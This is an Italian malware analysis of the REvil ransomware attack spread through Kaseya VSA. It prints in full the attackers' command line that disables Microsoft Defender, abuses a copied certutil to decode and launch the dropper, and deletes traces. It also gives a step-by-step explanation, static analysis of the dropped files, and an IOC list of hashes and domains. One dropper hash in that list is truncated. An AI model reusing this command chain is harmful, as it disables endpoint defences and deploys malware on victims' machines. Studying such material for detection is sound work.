

Il 2 luglio Kaseya ha pubblicato un avviso in cui affermava di essere sotto attacco informatico con impatti sulla suite VSA. Tale software consente di eseguire la gestione delle patch e il monitoraggio delle infrastrutture e sistemi informatici.

Nei giorni successivi si è scoperto essere un attacco Ransomware di tipo Supply-chain.

Inizio della compromissione

Il payload malevolo è stato inviato ai server VSA e, a sua volta, alle applicazioni Agent VSA in esecuzione sui dispositivi Windows gestiti. Ciò ha fornito a Revil e all’operator specifico la possibilità di avviare l’attacco. In questo modo, i criminali hanno:

- avviato la compromissione attraverso un canale attendibile;

- sfruttato la fiducia nel codice dell’agente VSA, riflessa nelle esclusioni software anti-malware necessarie al software Kaseya.

Tutto ciò che viene eseguito dal Kaseya Agent Monitor viene quindi ignorato a causa di tali esclusioni, che hanno permesso ai criminali di distribuire il proprio dropper senza controllo.

Pe poter causare maggior danni ed essere eseguito in maniera indisturbata, i criminali hanno forzato tramite il software Kaseya la disabilitazione del software AntiVirus e avviato il Ransomwre tramite il comando :

C:\WINDOWS\system32\cmd.exe” /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true – EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode – Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe

ping 127.0.0.1 -n 4979> nul

Viene utilizzato come timer, eseguendo un certo numero random (in questo caso 4979) di volte “echo null” a localhost.

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend

Contiene un comando PowerShell per disabilitare la protezione di Microsoft Defender andando a disabilitare le seguenti features:

- Real-time protection

- Network protection against exploitation of known vulnerabilities

- Scanning of all downloaded files and attachments

- Scanning of scripts

- Ransomware protection

- Protection that prevents any application from gaining access to dangerous domains that may host phishing scams, exploits, and other malicious content on the Internet

- Sharing of potential threat information with Microsoft Active Protection Service (MAPS)

- Automatic sample submission to Microsoft

copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe

Crea una copia dell’utility dei servizi certificati e la posiziona in C:\Windows\cert.exe.

È possibile utilizzare certutil.exe per eseguire il dump e visualizzare le informazioni di configurazione dell’autorità di certificazione (CA), configurare i servizi certificati, i componenti CA di backup e ripristino e verificare i certificati, le coppie di chiavi e le catene di certificati.

echo %RANDOM% >> C:\Windows\cert.exe

Appende alla fine del file un numero casuale alla fine del file cert.exe per cercare di evadere le soluzioni di sicurezza che controllano che l’hash di cert.exe

C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe

La copia di CERTUTIL viene usata per decodificare il payload cifrato in Base64 del file AGENT.CRT e lo scrive nell’eseguibile AGENT.EXE, nella working directory di Kaseya.

del /q /f c:\kworking\agent.crt C:\Windows\cert.exe

Il file di payload originale C:\KWORKING\AGENT.CRT e la copia di CERTUTIL vengono cancellati.

c:\kworking\agent.exe

In fine, il processo AGENTMON.EXE esegue AGENT.EXE. In tal modo, il nuovo processo eredita i privilegi di sistema di AGENTMON e ha inizio il dropping del ransomware.

Analisi Statica

File iniziale

Tag

Dropper

Dettagli

| original name | AGENT.EXE |

| md5 | 561CFFBABA71A6E8CC1CDCEDA990EAD4 |

| sha1 | 5162F14D75E96EDB914D1756349D6E11583DB0B0 |

| sha256 | D55F983C994CAA160EC63A59F6B4250FE67FB3E8C43A388AEC60A4A6978E9F1E |

| file-size | 912264 (bytes) |

| entropy | 6.952 |

| imphash | 59349B1648EDDF021C01F05A17A0E870 |

| file-type | executable |

| cpu | 32-bit |

| Virustotal | score 44/68 |

Descrizione

File firmato da PB03 TRANSPORT LTD risultante essere il malware dropper di Revil/Sodinokibi. Tale dropper ha lo scopo di creare due file nel percorso hardcoded “C:\Windows\”. I due payload sono contenuti all’interno del dropper stesso, attraverso il riferimento a due risorse.

Primo file droppato

Tag

Microsoft Windows Defender

Dettagli

| original name | MsMpEng.exe |

| md5 | 8CC83221870DD07144E63DF594C391D9 |

| sha1 | 3D409B39B8502FCD23335A878F2CBDAF6D721995 |

| sha256 | 33BC14D231A4AFAA18F06513766D5F69D8B88F1E697CD127D24FB4B72AD44C7A |

| file-size | 22224 (bytes) |

| entropy | 6.803 |

| description | Antimalware Service Executable |

| file-type | executable |

| cpu | 32-bit |

| Virustotal | score 0/68 |

Descrizione

Il file risulta essere una copia legittima di Microsoft Windows Defender (MsMpEng.exe).

Dopo aver eseguito il side-load della dll malevola, questa copia di Defender viene sfruttata per eseguire la fase di crittografia dei file attraverso un processo legittimo.

Secondo file droppato

Tag

Revil

Dettagli

| original name | MpSvc.dll |

| md5 | A47CF00AEDF769D60D58BFE00C0B5421 |

| sha1 | 656C4D285EA518D90C1B669B79AF475DB31E30B1 |

| sha256 | 8DD620D9AEB35960BB766458C8890EDE987C33D239CF730F93FE49D90AE759DD |

| entropy | 6.979 |

| imphash | C699899ABB1119ED2B5C97D5D1D4542E |

| file-type | dynamic-link-library |

| cpu | 32-bit |

| file-size | 808328 (bytes) |

| Virustotal | score 48/68 |

Dettagli

Dll malevola contenete il payload di Revil e che viene caricata nel legittimo eseguibile di Windows Defender per eseguire le operazioni di crittografia.

La dll esporta tre funzioni: ServiceCrtMain, ServiceMain, SvchostPushServiceGlobals.

Tramite ServiceCrtMain avviene il recupero e l’esecuzione delle istruzioni dannose.

Indicatori di Compromissione (IOC)

| Indicator_type | Data | Note |

| file_path_name | C:\windows\cert.exe | Copied CERTUTIL |

| file_path_name | C:\windows\msmpeng.exe | Outdated Defender executable vulnerable to DLL sideload |

| sha256 | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a | Outdated Defender executable vulnerable to DLL sideload |

| file_path_name | C:\kworking\agent.crt | Revil dropper used in Kaseya exploit |

| sha256 | d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1 | Revil dropper used in Kaseya exploit |

| file_path_name | C:\windows\mpsvc.dll | Revil ransomware DLL |

| sha256 | 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd | Revil ransomware DLL |

| domain | ncuccr.org | |

| domain | 1team.es | |

| domain | 4net.guru | |

| domain | 35-40konkatsu.net | |

| domain | 123vrachi.ru | |

| domain | 4youbeautysalon.com | |

| domain | 12starhd.online | |

| domain | 101gowrie.com | |

| domain | 8449nohate.org | |

| domain | 1kbk.com.ua | |

| domain | 365questions.org | |

| domain | 321play.com.hk | |

| domain | candyhouseusa.com | |

| domain | andersongilmour.co.uk | |

| domain | facettenreich27.de | |

| domain | blgr.be | |

| domain | fannmedias.com | |

| domain | southeasternacademyofprosthodontics.org | |

| domain | filmstreamingvfcomplet.be | |

| domain | smartypractice.com | |

| domain | tanzschule-kieber.de | |

| domain | iqbalscientific.com | |

| domain | pasvenska.se | |

| domain | cursosgratuitosnainternet.com | |

| domain | bierensgebakkramen.nl | |

| domain | c2e-poitiers.com | |

| domain | gonzalezfornes.es | |

| domain | tonelektro.nl | |

| domain | milestoneshows.com | |

| domain | blossombeyond50.com | |

| domain | thomasvicino.com | |

| domain | kaotikkustomz.com | |

| domain | mindpackstudios.com | |

| domain | faroairporttransfers.net | |

| domain | daklesa.de | |

| domain | bxdf.info | |

| domain | simoneblum.de | |

| domain | gmto.fr | |

| domain | cerebralforce.net | |

| domain | myhostcloud.com | |

| domain | fotoscondron.com | |

| domain | sw1m.ru | |

| domain | homng.net |